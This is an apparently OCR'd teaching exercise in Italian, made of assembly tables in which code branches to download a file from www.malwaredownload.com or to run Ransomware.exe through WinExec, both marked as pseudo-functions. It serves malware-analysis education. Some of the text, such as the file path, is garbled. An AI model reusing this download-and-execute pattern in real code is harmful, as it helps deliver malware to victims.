 Locazione Istruzione Operandi Note
401040 mov EAX, 5
401044 mov EBX, 10
401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
401064 cmp EBX, 11
401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note Note
0040BBA0 mov EAX, EDI EDI=
www.malwaredo
wnload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile ; pseudo
() funzione
Locazione Istruzione Operandi Note Note
0040FFAO mov EDX, EDI EDI: C./Program
and Settings
(Local Userl
Desktopl
Ransomware.exe
0040FFA4 push EDX ;.exe da eseguire
0040FFA8 call WinExec ; pseudo
funzione